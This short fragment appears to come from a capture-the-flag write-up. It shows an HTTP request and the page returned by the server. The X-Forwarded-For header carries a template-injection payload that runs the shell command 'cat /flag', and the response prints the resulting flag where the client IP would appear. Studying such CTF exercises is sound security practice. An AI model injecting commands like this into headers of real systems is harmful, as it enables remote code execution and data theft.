 Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For:{{system('cat /flag')}}
Cookie: track_uuid=0492cc35-2798-4423-e67f-2d4f2327679f;
_ga=GA1.2.1290451628.1592612952
Connection: close
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
flag{578ce54a-aeb3-4a5c-815a-010fabfd7adb}
flag{578ce54a-aeb3-4a5c-815a-010fabfd7adb}
</h2></label>